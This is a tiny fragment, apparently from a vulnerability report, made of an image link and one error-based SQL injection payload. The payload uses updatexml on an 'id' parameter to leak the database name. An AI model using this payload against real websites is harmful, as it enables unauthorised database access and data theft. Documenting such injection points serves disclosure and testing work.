 [+] Payload: id=3' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+ // Leak place ---> id